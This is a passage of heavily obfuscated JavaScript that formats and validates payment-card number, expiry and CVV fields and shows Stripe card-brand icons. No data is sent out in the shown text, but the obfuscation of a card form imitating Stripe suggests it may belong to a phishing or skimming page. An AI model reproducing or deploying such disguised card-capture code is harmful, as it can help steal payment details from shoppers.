eS('0x523','QHvN'):K=V[eS(0x4c6,'uv!v')],inputClass='';break;case V[eS('0x5cb','qYfa')]:K=V[eS(0x87e,'yH0N')],inputClass='';break;case V['mcZaM']:K=V[eS(0x5fc,'ErF5')],inputClass='';break;case V['CoXLV']:K=V[eS('0x527','qpxs')],inputClass='';break;case V[eS(0x59d,'8tmP')]:K=V['UiyOw'],inputClass='';break;case V[eS(0x5db,'EZu3')]:K=V[eS('0x7cb','yH0N')],inputClass='';break;case V[eS(0x644,'ZCfG')]:K=V[eS('0x63d','!bHL')],inputClass=V['kObDs'];break;}P[eS('0x736','C3sY')](V[eS(0x641,'C3sY')])[eS('0x913','qpxs')]=K,P['getElementById'](eS('0x7c4','!bHL'))[eS(0x907,'bhvl')]=V[eS(0x5df,'!bHL')](V[eS(0x7b6,'CSIK')],inputClass);}}else J[eS(0x8b7,'cRRj')](eS('0x93b','$GEf'))&&R[eS(0x4f8,'LfAm')](G,B,0x1f4);}function n(Z){function ec(F,e){return Fm(e,F- -'0x2');}var R={'iDSpR':V['mTAtx']};if(V[ec('0x270','x&8K')](Z[ec(0x299,'CSIK')]['id'],V['NhJrg'])){if(V[ec('0x451','bhvl')](V[ec(0x45c,'P0zK')],V[ec('0x46c','qpxs')])){var y=G?function(){function ed(F,e){return ec(F- -0x134,e);}if(y){var K=w[ed('0x434','XJfU')](U,arguments);return H=null,K;}}:function(){};return D=![],y;}else{var T=Z[ec('0x3a0','cRRj')][ec(0x249,'k(vB')];if(V[ec('0x5fa','1SkN')](T[ec('0x5d5','mtDV')],0x1)&&!V[ec('0x1cd','5DJr')](isNaN,T)&&V[ec(0x288,'8tmP')](T,0x2)&&V['UAMbD'](T,0x9))Z[ec(0x3a0,'cRRj')][ec(0x591,'@ycc')]=V['KjPyD'](V[ec('0x4f2','!bHL')]('0',T),V[ec(0x343,'CSIK')]);else V['Gtmul'](T[ec(0x678,'qza$')],0x2)&&!T[ec(0x3da,'@ycc')](V[ec(0x2af,'QHvN')])&&V[ec(0x1d1,'bFXe')](T[ec(0x65b,'[GlO')](-0x1),'\x20')&&V['qeUmH'](Z[ec(0x2c9,'XJfU')],V[ec('0x210','*@65')])&&(V[ec('0x628','cH^R')](V[ec(0x459,'ygSh')],V[ec(0x3b6,'4a^I')])?Z=R['iDSpR']:Z[ec('0x23e','&oBt')][ec(0x5bf,'EG^C')]=V['RQNBO'](T,V['gSgKp']));}}}function M(Z){var R={'IExxm':Y['JSIVS'],'fjnwb':Y[eW('0x590','8tmP')],'smoJg':function(K,S){return K+S;},'qGSEu':Y[eW(0x26a,'nUdf')],'gGUnl':Y['XWukj'],'ZFrKt':function(K,S){return K===S;},'CAFLR':Y[eW('0x1c3','bhvl')],'ZcGAA':function(K,S){function ea(F,e){return eW(e- -0x1d2,F);}return Y[ea('QHvN','0x1ba')](K,S);},'FJEOk':Y['CIKRC'],'Vocnz':Y[eW(0x25f,'yH0N')],'ztcrn':Y[eW(0x5f2,'EZu3')],'KCMkY':Y[eW(0x2e4,'yH0N')]};function eW(F,e){return Fm(e,F- -0x82);}if(Y[eW('0x5bf','[GlO')](Z[eW('0x37e','bFXe')]['id'],Y[eW('0x43d','p4vD')])){if(Y['rQGWj'](Y[eW(0x278,'LfAm')],Y[eW(0x344,'qza$')])){var S=R[eW(0x20f,'&oBt')];Z[eW('0x4a0','yH0N')](R['fjnwb'])[eW('0x388','DSIG')]=R[eW(0x38e,'cRRj')](R[eW('0x5df','cRRj')],S);}else{var T=P['querySelectorAll'](Y[eW(0x50c,'qza$')])[0x0],I=P[eW(0x4bf,'ygSh')](Y[eW('0x4f6','N]t^')])[0x0],y=T[eW(0x4d2,'bhvl')]['replace'](/[^\dA-Z]/g,'');if(/^(34|37)/[eW(0x232,'7G0!')](y))Y[eW('0x4c1','!bHL')](Y[eW('0x39c','%]A2')],Y[eW('0x31a','K(R8')])?(T[eW('0x303','cH^R')]=0x11,I['maxLength']=0x4,y=y[eW('0x16f','mtDV')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(S,c,d,W){function eo(F,e){return eW(e-0x191,F);}if('dyHNN'===eo('H2IL',0x738))return Y[eo('P0zK','0x5ea')](Y[eo('%QK&',0x47a)](c,d?Y[eo('cRRj',0x4a3)]('\x20',d):''),W?Y[eo('9ZD9',0x2fb)]('\x20',W):'');else V[eo('%]A2','0x625')][eo('K(R8',0x6fe)](J);})):Z=R[eW(0x24f,'yH0N')];else/^(36)/[eW('0x40b','9ZD9')](y)?Y[eW('0x2f3','yH0N')](Y[eW(0x2b3,'EZu3')],eW(0x27d,'PbZU'))?R[eW(0x2ed,'5DJr')](B,R['CAFLR'])&&R[eW(0x4d1,'8tmP')](Y[eW(0x3a9,'yH0N')],0x3)?(h=R[eW('0x342','1SkN')],E['getElementById'](R[eW('0x4b9','Q[tl')])[eW(0x2ec,'qYfa')][eW(0x19e,'x&8K')](R['ztcrn']),w=eW('0x381','LfAm')):(U=eW('0x349','mtDV'),H[eW('0x550','CSIK')](R[eW(0x496,'yH0N')])['classList']['add'](R[eW(0x228,'8tmP')])):(T[eW('0x27f','bhvl')]=0x10,I[eW('0x4cb','[GlO')]=0x3,y=y[eW('0x438','FPvd')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(d,W,a,o){function ek(F,e){return eW(e-'0x2da',F);}if(Y[ek('4a^I','0x6ff')](Y[ek('ErF5','0x89a')],Y[ek('[GlO','0x588')]))V=J[R[ek('ErF5',0x5e9)]];else return Y['DuqNU'](Y[ek('ZCfG',0x755)](W,a?Y[ek('qpxs',0x8a7)]('\x20',a):''),o?Y[ek('Q[tl',0x631)]('\x20',o):'');})):(T[eW(0x383,'CSIK')]=0x13,I[eW(0x554,'mtDV')]=0x3,y=y['replace'](/(\d{4})/g,Y[eW('0x480','p4vD')])[eW(0x528,'ygSh')]());T[eW(0x41a,'Q[tl')]=y;}}}var E;function v(Z){var R={'DyOwT':Y['cSWPV'],'KWoui':ex('qYfa','0x4dc'),'mkWvy':Y[ex('!bHL','0x218')],'QgDTV':Y[ex('2^F(',0x43a)],'pqWBJ':function(d,W){return Y['cYkQh'](d,W);},'hyqhV':function(d,W){function eX(F,e){return ex(e,F- -0x125);}return Y[eX('0x23e','C3sY')](d,W);},'wfeen':Y[ex('bhvl',0x3eb)],'hgVRC':Y[ex('C3sY','0x5cc')],'fYRpM':Y[ex('5DJr',0x200)],'ONbPJ':Y[ex('XJfU','0x358')],'YwHDJ':Y[ex('&oBt','0x316')],'UNkMJ':Y[ex('%QK&',0x639)]};function ex(F,e){return Fm(F,e- -0x36);}if(Y['VyFzO']===Y[ex('uv!v',0x1df)]){var W=Y[ex('mtDV',0x5ec)];J['getElementById'](Y[ex('[GlO',0x625)])[ex('mtDV','0x4d7')]=Y[ex('CSIK','0x29d')](Y[ex('7G0!','0x1e0')],W);}else{var T=Z[ex('uv!v','0x18f')],I=T[ex('ErF5','0x2b1')][ex('N]t^','0x5a7')](/[\s-]/g,'');if(Y['rqaYQ'](T['id'],Y[ex('cH^R','0x52f')])){if(Y[ex('!bHL',0x59f)](I['length'],0x0)||Y[ex('7G0!',0x455)](I[ex('%]A2',0x65d)],0xd)){var y=Y['JSIVS'];P[ex('yH0N','0x4ec')](Y[ex('R^kZ','0x50c')])[ex('ErF5',0x3e5)]=Y[ex('bhvl','0x24b')](Y[ex('$GEf','0x417')],y);}}if(Y[ex('x&8K',0x251)](T['id'],ex('qYfa','0x4d0'))){if(Y['obGpt'](I['length'],0x0)||I['length']<0x5){if(Y[ex('EZu3',0x35f)](Y[ex('H2IL','0x49f')],Y[ex('yH0N','0x62d')]))J=R[ex('J3[I','0x2fd')];else{var y=Y[ex('XJfU','0x5e5')];P['getElementById']('exp')[ex('@ycc','0x602')]=Y[ex('CSIK','0x4df')]+y;}}}if(Y['obGpt'](T['id'],Y['lfDIt'])){var K=P[ex('ybLy',0x3ec)](Y[ex('qza$',0x293)]),S=K[ex('*@65','0x4b6')][ex('[GlO','0x2a1')](/[\s-]/g,'');if(/^(34|37)/[ex('ErF5','0x51b')](S)){if(Y[ex('K(R8',0x1fc)](I[ex('bhvl',0x25c)],0x1)&&Y[ex('qYfa',0x454)](I[ex('EG^C','0x598')],0x4)){if(Y[ex('R^kZ','0x259')]===Y[ex('2^F(',0x483)]){var y=Y[ex('FPvd','0x276')];P[ex('J3[I',0x5ad)](Y[ex('ygSh','0x2a4')])['classList']=Y['omGMP'](ex('QHvN','0x3bb'),y);}else Y[ex('@ycc','0x380')](V,J,0x3e8);}else{if(Y[ex('LfAm',0x637)](I[ex('&oBt','0x197')],0x0)&&Y[ex('uv!v',0x649)](S[ex('p4vD','0x377')],0x0))Y[ex('N]t^',0x5ce)](Y['JxYls'],Y[ex('*@65',0x61c)])?(c=Y[ex('bFXe','0x3e4')],P['getElementById'](ex('qza$','0x4e6'))[ex('P0zK',0x63c)]=c,P[ex('LfAm',0x27d)](Y[ex('J3[I',0x1e9)])[ex('!bHL','0x591')]['add'](Y[ex('EG^C',0x51c)])):J=Y[ex('QHvN','0x630')];else{if(Y['OfKte'](Y[ex('yH0N',0x4d2)],Y[ex('$GEf',0x191)])){var c;if(/^4/[ex('FPvd','0x45d')](S)){if(ex('5DJr',0x5b4)!==Y[ex('H2IL','0x55c')]){var x=r[ex('QHvN','0x607')][ex('4a^I',0x3f2)];if(Y[ex('FPvd','0x326')](x[ex('K(R8',0x1cd)],0x1)&&!Y['VmNUK'](G,x)&&Y[ex('uv!v',0x277)](x,0x2)&&Y['OBOvO'](x,0x9))q['target']['value']=Y[ex('ZCfG',0x405)](Y[ex('x&8K',0x5ee)]('0',x),Y['SQRvR']);else Y[ex('R^kZ',0x1fe)](x[ex('x&8K',0x40b)],0x2)&&!x[ex('qza$',0x48f)](Y[ex('&oBt','0x233')])&&Y['aZXMA'](x[ex('4a^I','0x322')](-0x1),'\x20')&&Y[ex('ZCfG','0x410')](Y[ex('2^F(','0x4f0')],Y[ex('cRRj','0x3ea')])&&(D[ex('J3[I',0x387)][ex('C3sY','0x216')]=Y['IiYjW'](x,Y[ex('7G0!',0x38d)]));}else c=Y[ex('cH^R',0x211)];}else{if(/^(5[1-5]|2[2-7])/[ex('7G0!',0x27e)](S))Y[ex('!bHL',0x306)](Y[ex('uv!v',0x3b1)],Y[ex('7G0!','0x651')])?c=Y[ex('EG^C','0x2c3')]:J=Y[ex('p4vD',0x49a)];else{if(/^3[47]/[ex('qYfa','0x4aa')](S))Y[ex('qYfa',0x537)](Y[ex('[GlO','0x5f5')],Y['RgnZG'])?J=Y[ex('4a^I','0x436')]:c=ex('LfAm',0x240);else{if(/^(35)/[ex('x&8K','0x29a')](S))c=Y[ex('QHvN','0x355')];else{if(/^(30|36|38|39)/[ex('H2IL','0x1cb')](S))Y[ex('nUdf',0x2e9)](Y['yjRoo'],Y[ex('C3sY',0x5dd)])?(V=R['KWoui'],J[ex('K(R8','0x439')](R[ex('QHvN',0x25d)])[ex('[GlO',0x44f)][ex('EZu3','0x1f5')](R[ex('7G0!','0x60f')])):c='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22></div>';else/^(65|64)/[ex('R^kZ',0x22f)](S)?Y[ex('DSIG',0x4d9)]===Y[ex('x&8K',0x4c3)]?c=Y[ex('H2IL',0x39e)]:J=ex('@ycc','0x28a'):Y['swGeE'](ex('QHvN',0x3d6),Y[ex('qza$',0x3fa)])?c=Y[ex('FPvd',0x5bb)]:(u[ex('cRRj','0x45a')]=0x11,r[ex('2^F(',0x3b8)]=0x4,G=B[ex('qYfa',0x1e1)](/^(\d{4})(\d{6})?(\d{1,5})?/,function(C,b,z,Q){function em(F,e){return ex(e,F- -'0x170');}return R[em(0x3f5,'k(vB')](R[em('0x112','x&8K')](b,z?R[em('0x257','p4vD')]('\x20',z):''),Q?R['hyqhV']('\x20',Q):'');}));}}}}P[ex('7G0!',0x266)](Y[ex('@ycc',0x63b)])['innerHTML']=c,P[ex('9ZD9',0x42f)](Y[ex('EG^C',0x524)])[ex('C3sY',0x31f)]['add'](Y[ex('%QK&',0x37f)]);}else{if(Y[ex('@ycc','0x3c2')](G[ex('qza$','0x3ba')]['id'],Y['hDarA'])){var b=A[ex('nUdf',0x1e5)][ex('J3[I',0x614)];if(Y[ex('%]A2','0x656')](b[ex('!bHL','0x4f1')],0x1)&&!Y['Nlmcx'](P,b)&&Y[ex('%QK&',0x3ee)](b,0x2)&&Y[ex('cH^R','0x273')](b,0x9))U[ex('H2IL',0x628)][ex('5DJr','0x2d7')]=Y['IiYjW'](Y[ex('QHvN','0x37a')]('0',b),Y['SQRvR']);else Y['OfKte'](b[ex('5DJr',0x56c)],0x2)&&!b[ex('k(vB','0x345')](Y[ex('ZCfG',0x2cd)])&&Y[ex('PbZU','0x3c9')](b['slice'](-0x1),'\x20')&&Y[ex('qza$','0x291')](E['inputType'],Y[ex('P0zK',0x5a4)])&&(H[ex('CSIK',0x265)][ex('cRRj',0x5aa)]=Y[ex('5DJr','0x46c')](b,Y['SQRvR']));}}}}}else{if(Y[ex('!bHL','0x24e')](I[ex('ZCfG',0x2c7)],0x1)&&Y[ex('yH0N',0x19b)](I['length'],0x3)){if(Y['Wadjc']('VtuNJ',ex('J3[I','0x2b0'))){E=Y[ex('2^F(',0x56a)],c=Y['bFSOv'],P['getElementById'](Y[ex('QHvN','0x28e')])[ex('cRRj','0x458')]=c;var y=Y[ex('qza$','0x21e')];P[ex('%]A2','0x55f')](Y[ex('qYfa','0x30e')])[ex('bhvl','0x5df')]=Y[ex('%]A2',0x512)](Y[ex('qYfa','0x5e8')],y),P[ex('%QK&',0x434)](Y[ex('uv!v','0x384')])['classList']['add'](Y[ex('bhvl','0x1f8')]);}else V=J[R[ex('P0zK',0x641)]];}else{if(Y[ex('R^kZ',0x575)](I['length'],0x0)&&S[ex('yH0N','0x3f5')]===0x0)c=Y[ex('nUdf','0x22c')],P[ex('7G0!','0x266')](Y[ex('EG^C','0x397')])['innerHTML']=c,P[ex('5DJr',0x536)](Y['EOhnM'])['classList']['add'](Y[ex('%QK&','0x37f')]);else{if(Y[ex('bFXe',0x590)](Y['ZSwvz'],Y[ex('QHvN','0x1bd')]))return Y[ex('LfAm','0x1eb')](r,G?Y[ex('nUdf','0x589')]('\x20',B):'')+(Y?Y['XiUgb']('\x20',p):'');else{var c;if(/^4/[ex('ZCfG','0x30c')](S))Y[ex('bhvl',0x5a8)](Y[ex('[GlO',0x242)],'jonjQ')?c=ex('*@65','0x4f2'):V=J[Y['cMgDf']];else{if(/^(5[1-5]|2[2-7])/[ex('LfAm','0x3af')](S))Y['QZHWc'](Y[ex('bhvl',0x38b)],Y[ex('k(vB',0x541)])?V[ex('ybLy',0x3ec)](R['hgVRC'])[ex('[GlO','0x44f')]=R['fYRpM']+J:c=Y[ex('H2IL',0x5af)];else{if(/^3[47]/['test'](S))c=Y[ex('ErF5',0x3c3)];else{if(/^(35)/[ex('XJfU','0x18e')](S)){if(Y['gVXqk'](Y['AYolZ'],Y[ex('XJfU',0x4f5)]))c='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\x22></div>';else{var F0=ex('%]A2','0x3b3')['split']('|'),F1=0x0;while(!![]){switch(F0[F1++]){case'0':t[ex('DSIG',0x412)](n)[ex('ygSh',0x4f3)]('input',M);continue;case'1':T[ex('P0zK','0x43d')](I)[ex('ZCfG','0x22a')](R['ONbPJ'],y);continue;case'2':v['getElementById'](s)[ex('8tmP','0x1d2')](R['YwHDJ'],f);continue;case'3':K[ex('&oBt','0x47f')](S)[ex('&oBt',0x32a)](R[ex('EZu3','0x2df')],c);continue;case'4':H[ex('ygSh','0x337')](h)['addEventListener'](R[ex('QHvN','0x432')],N);continue;case'5':l[ex('K(R8',0x439)](Z)[ex('DSIG',0x2f7)](R[ex('qza$','0x248')],R);continue;}break;}}}else{if(/^(30|36|38|39)/[ex('%QK&','0x548')](S))c=Y[ex('qpxs',0x3f4)];else/^(65|64)/[ex('DSIG',0x1cf)](S)?Y['vlCLh'](Y[ex('EZu3',0x207)],Y[ex('Q[tl','0x2cf')])?c=Y['EKJQR']:V=J[ex('$GEf',0x36d)]:c=Y['mvqan'];}}}}P[ex('CSIK','0x59c')](Y['HnBTh'])[ex('J3[I','0x1e2')]=c,P[ex('2^F(','0x4c2')](Y[ex('K(R8',0x4ae)])[ex('@ycc','0x602')]['add'](Y[ex('%]A2','0x57b')]);}}}}}}}function s(Z){var R={'hiQKP':V[eL('0x111','*@65')],'xOAlG':V[eL(0x3b5,'$GEf')],'zxChE':V[eL('0xec','&oBt')],'jNkcC':V[eL(-0x29,'9ZD9')],'QKqAv':function(W,a){return W+a;},'PpkBP':V[eL(0x47b,'k(vB')],'bQNKI':V[eL('0x3f9','yH0N')],'KMqCX':V[eL('0xca','k(vB')],'SNOzC':V[eL(0x3b4,'N]t^')],'XAtIz':V[eL('0xa4','yH0N')],'QLIOK':V[eL(0x3ac,'$GEf')],'WUtOX':V[eL(-0x48,'$GEf')]};function eL(F,e){return Fm(e,F- -0x216);}var T=Z[eL('0x18c','cRRj')],I=T[eL('0x373','[GlO')][eL(-0xc,'cH^R')](/[\s-]/g,''),y='',K='';if(V[eL('0x2f8','XJfU')](T['id'],V[eL(0x1b6,'CSIK')]))P[eL('0x116','k(vB')](V[eL(0x15e,'C3sY')])[eL(0x236,'QHvN')]=V[eL(0x122,'nUdf')]('carta1\x20',K);else{if(V[eL(0x168,'4a^I')](T['id'],eL('0x199','bhvl'))){if(V['pVIwG'](V[eL(0x3a1,'ygSh')],V[eL('0x333','qpxs')]))J=R['hiQKP'];else{var S=V[eL('0x294','ybLy')](f,T[eL('0x171','P0zK')]);(V[eL('0x5f','nUdf')](S,0x1)||V[eL(-'0x3c','mtDV')](S,0x2))&&(V[eL(0x463,'J3[I')](V[eL('0x4','%]A2')],V[eL(0x170,'!bHL')])?(K=V['kObDs'],y=V['qGJXe'],P['getElementById'](eL(0x306,'qza$'))[eL('0x34a','mtDV')]=y):J=Y[eL('0x220','H2IL')]),P[eL('0x356','5DJr')](V[eL('0x182','P0zK')])['classList']=V[eL(0x377,'5DJr')](V[eL('0x36c','4a^I')],K);}}else{if(V['PvHra'](T['id'],V[eL(0x1d2,'7G0!')])){var c=P[eL(0x33a,'qza$')](V[eL(0x99,'[GlO')]),d=c[eL(0x171,'P0zK')][eL('0x2a4','FPvd')](/[\s-]/g,''),y;if(/^4/['test'](d))y='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22></div>';else{if(/^(5[1-5]|2[2-7])/['test'](d))V[eL(0xfa,'[GlO')](V[eL('0x322','qza$')],V[eL(0x1ff,'cH^R')])?y=V[eL(-'0x7','H2IL')]:J=Y[eL('0x338','QHvN')];else{if(/^3[47]/[eL('0x277','9ZD9')](d))V[eL('0x50','qpxs')](V[eL('0x1b9','1SkN')],V[eL('0x2b5','p4vD')])?V=J[eL('0x149','%QK&')]:y=V[eL('0x134','K(R8')];else{if(/^(35)/[eL('0x26a','N]t^')](d))V[eL('0x320','p4vD')](V[eL(0x21e,'Q[tl')],V[eL(0x201,'J3[I')])?J=R[eL('0x11c','2^F(')]:y=V[eL(0x39f,'cRRj')];else{if(/^(30|36|38|39)/['test'](d))V[eL('0x29d','ybLy')](V[eL(0xb0,'2^F(')],V[eL(0x370,'*@65')])?y=V[eL(0x244,'*@65')]:J=eL(0x3f7,'5DJr');else{if(/^(65|64)/[eL(-0x52,'XJfU')](d)){if(V[eL(0x198,'bhvl')](V[eL(0xc0,'1SkN')],V[eL(0x2c0,'P0zK')])){if(Y[eL(0x2b0,'!bHL')](J[eL(-'0x1e','XJfU')],0x0)||Y['MDSrJ'](u['length'],0xd)){var L=Y['JSIVS'];G[eL('0x232','DSIG')](Y[eL(0x435,'QHvN')])[eL(0x350,'Q[tl')]=Y[eL('0x314','bhvl')](Y[eL(0x46f,'qYfa')],L);}}else y=eL(0x2d3,'PbZU');}else{if(E===V['FlkGl']&&V[eL('0x192','@ycc')](I[eL(0x3ba,'8tmP')],0x3)){if(V['FpAUa'](V['KiIlh'],V['cQtBE']))y=V[eL(0x179,'LfAm')],P['getElementById'](V[eL(0x392,'CSIK')])[eL('0x36b','J3[I')][eL('0x2bd','8tmP')](V['lEJEm']),E=V[eL(0x1ac,'K(R8')];else{var g=R[eL(0x202,'EZu3')][eL('0x440','p4vD')]('|'),C=0x0;while(!![]){switch(g[C++]){case'0':q[eL('0x45a','x&8K')](R[eL(0x2f1,'CSIK')])['classList']=R[eL('0x7e','ZCfG')](R['PpkBP'],b);continue;case'1':G=R[eL('0x451','Q[tl')];continue;case'2':B=R[eL('0xa5','N]t^')];continue;case'3':var b=R[eL(0x129,'x&8K')];continue;case'4':D[eL(0x3f6,'R^kZ')](eL('0x7','J3[I'))[eL(0x19d,'4a^I')][eL('0xcc','LfAm')](R['XAtIz']);continue;case'5':Y[eL('0x45a','x&8K')](R[eL(0x1b3,'2^F(')])[eL(0x101,'9ZD9')]=p;continue;}break;}}}else V[eL('0x2b8','8tmP')]===V[eL(-'0x4c','8tmP')]?J=R['WUtOX']:(y=V['MzmOB'],P[eL('0x18b','ErF5')](V['ZMHxw'])['classList'][eL('0x3e0','N]t^')](V['lEJEm']));}}}}}}P[eL(0x317,'EZu3')](V['QzCUs'])['innerHTML']=y,P[eL(-'0x26','*@65')](V[eL(0x2f6,'&oBt')])[eL('0x3c2','ZCfG')]=V[eL(0x82,'EG^C')](V[eL(0x12d,'J3[I')],K);}}}}function f(Z){var R={'frXzI':function(S,c){function eg(F,e){return zJ(e-'0x3f',F);}return V[eg('FPvd','0x2de')](S,c);},'olQQX':function(S,c){return V['YGXza'](S,c);},'XhsFU':eC('*@65',0x887),'KtZNw':V[eC('x&8K','0x971')],'ubkPt':V[eC('EG^C','0x585')],'cWjjY':eC('%]A2',0x8ff),'FxFZd':function(S,c){return V['hUpCy'](S,c);},'uaPAt':V[eC('$GEf',0x93f)],'QKvhI':V[eC('yH0N',0x8bf)]};function eC(F,e){return Fm(F,e-0x34b);}if(Z[eC('$GEf','0x5e4')]<0x5){if(V[eC('ErF5','0x829')](V[eC('ErF5',0x5c2)],V[eC('yH0N','0x9d1')]))return null;else Y['THXGp'](J);}else{if(V[eC('ErF5',0x5e1)](Z['length'],0x5)){var T=Z[eC('1SkN',0x6f4)](eC('1SkN',0x6a9));if(V[eC('qYfa',0x75d)](T[eC('N]t^',0x75e)],0x2)){if(V['fimqz'](V[eC('%]A2',0x8c1)],eC('k(vB','0x571')))return 0x1;else{var d=R[eC('qpxs','0x62f')](Y,p[eC('qYfa',0x9d5)]);(R['olQQX'](d,0x1)||R[eC('qpxs',0x7c5)](d,0x2))&&(w=R['XhsFU'],U=R[eC('qza$','0x868')],H['getElementById'](R['ubkPt'])[eC('ybLy',0x636)]=h),h['getElementById'](R[eC('K(R8','0x8bd')])['classList']=R[eC('FPvd',0x866)](R[eC('P0zK','0x61d')],E);}}var I=V[eC('N]t^','0x95f')](parseInt,T[0x0],0xa);if(V[eC('bFXe','0x574')](I,0xc)){if(V['iqVjV']!==V[eC('K(R8',0x5ef)])return 0x2;else J=Y[eC('&oBt','0x5ca')];}return null;}else{if(V['SnGEy'](Z[eC('C3sY','0x982')],0x5)){if(V[eC('K(R8',0x917)](V[eC('7G0!',0x93d)],V[eC('Q[tl','0x79b')])){var T=Z['split'](V[eC('bhvl',0x86b)]);if(V[eC('K(R8','0x742')](T[0x1][eC('!bHL','0x872')],0x2)){if(V[eC('ygSh','0x8e9')](V[eC('$GEf','0x51b')],V[eC('%QK&',0x752)]))J=R['QKvhI'];else return 0x1;}var y=V[eC('R^kZ','0x842')](parseInt,T[0x1],0xa),K=V[eC('!bHL',0x753)](new Date()[eC('R^kZ',0x635)](),0x64);if(V[eC('5DJr','0x8e4')](y,K))return 0x2;return null;}else u=R[eC('K(R8','0x544')],r='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M26.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h24.16A2.4\x202.4\x200\x200\x201\x2029\x202.38v14.25A2.4\x202.4\x200\x200\x201\x2026.58\x2019zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>',G['getElementById'](R['ubkPt'])[eC('P0zK',0x9bd)]=B;}}}}function l(Z){var R={'fhDjV':Y['JSIVS'],'PCGSh':Y['Xjaxc'],'riJhq':function(I,K){return Y['HfVDR'](I,K);},'SMObE':Y[eb('Q[tl',0x82c)],'hTwVk':Y[eb('Q[tl','0x870')],'xgvCL':function(I,K){function ez(F,e){return eb(F,e- -0x258);}return Y[ez('%]A2',0x6f2)](I,K);},'MfsTB':Y[eb('%]A2','0x6fd')],'fSqTQ':function(I,y,K){function eQ(F,e){return eb(F,e- -'0x37f');}return Y[eQ('CSIK',0x44c)](I,y,K);},'TRnDg':function(I,K){function ej(F,e){return eb(F,e-'0x8a');}return Y[ej('ybLy',0x71b)](I,K);}};function eb(F,e){return Fm(F,e-'0x2e0');}if(Y[eb('ybLy',0x868)](Y[eb('PbZU',0x694)],Y[eb('4a^I','0x697')])){var T=Z['target'];if(Y[eb('$GEf',0x599)](T['id'],Y[eb('7G0!',0x588)])){if(Y[eb('XJfU',0x69f)](eb('x&8K',0x73c),Y[eb('qza$','0x543')])){var y=R['fhDjV'];J[eb('5DJr','0x84c')](R[eb('J3[I','0x927')])['classList']=R[eb('ErF5','0x8ad')](R[eb('P0zK',0x7eb)],y);}else{if(Y[eb('5DJr',0x744)](E,Y[eb('k(vB',0x4a6)])){if(Y[eb('4a^I','0x670')](Y['pjDUf'],Y[eb('%QK&',0x4d4)])){var K=R[eb('R^kZ','0x935')][eb('cRRj',0x656)]('|'),S=0x0;while(!![]){switch(K[S++]){case'0':var c=R[eb('$GEf','0x969')](new r()[eb('DSIG',0x55c)](),0x64);continue;case'1':return null;case'2':var d=J[eb('1SkN','0x689')](R['MfsTB']);continue;case'3':var W=R[eb('ErF5',0x648)](u,d[0x1],0xa);continue;case'4':if(W<c)return 0x2;continue;case'5':if(R['TRnDg'](d[0x1][eb('[GlO',0x554)],0x2))return 0x1;continue;}break;}}else cardLogo=eb('uv!v','0x4a2');}else{if(Y[eb('N]t^','0x76c')]===Y['DpEQx'])return 0x2;else cardLogo=eb('ZCfG','0x7d5');}P[eb('P0zK',0x753)](Y['HnBTh'])['innerHTML']=cardLogo,P['getElementById'](Y['EOhnM'])['classList'][eb('yH0N',0x8bb)](Y['xZUCW']);}}}else J=Y[eb('H2IL','0x644')];}var w=[V['DGWKa'],Fm('ErF5',0x583),V[Fm('7G0!',0x3e8)]];w[Fm('yH0N',0x654)](function(Z){function eO(F,e){return Fm(F,e-0xb3);}var R={'TBblt':Y[eO('R^kZ',0x4d2)]};if(Y[eO('CSIK','0x3fa')](Y['iulHn'],Y[eO('nUdf','0x5e7')])){var T=Y[eO('ZCfG',0x3bc)][eO('[GlO',0x728)]('|'),I=0x0;while(!![]){switch(T[I++]){case'0':P[eO('nUdf',0x559)](Z)['addEventListener'](Y['qPdeL'],s);continue;case'1':P[eO('qYfa','0x486')](Z)[eO('PbZU','0x5af')](Y[eO('P0zK',0x749)],t);continue;case'2':P[eO('x&8K','0x723')](Z)[eO('H2IL',0x6be)](Y[eO('!bHL',0x694)],M);continue;case'3':P[eO('%]A2',0x648)](Z)['addEventListener'](Y['YwxtZ'],l);continue;case'4':P[eO('cRRj',0x590)](Z)['addEventListener'](Y[eO('9ZD9',0x6e5)],v);continue;case'5':P['getElementById'](Z)[eO('K(R8','0x2b1')](Y[eO('nUdf',0x36a)],n);continue;}break;}}else J=R[eO('cRRj',0x4c4)];});var U={},H={};for(var 